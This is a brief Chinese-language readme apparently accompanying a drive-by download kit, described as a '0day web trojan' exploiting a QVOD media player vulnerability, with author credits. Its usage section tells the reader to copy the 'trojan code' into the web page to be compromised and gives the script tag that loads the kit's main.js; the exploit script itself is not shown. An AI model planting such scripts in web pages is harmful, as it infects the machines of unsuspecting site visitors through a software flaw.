 QVOD官方:http://www.qvod.com
利用QVOD播放器漏洞的0Day网马 by AiFly Spr1t3 Thx:娃娃
使用说明：
复制挂马代码到您所要挂的页
脚本挂马：<script language="JavaScript" src="main.js"></script>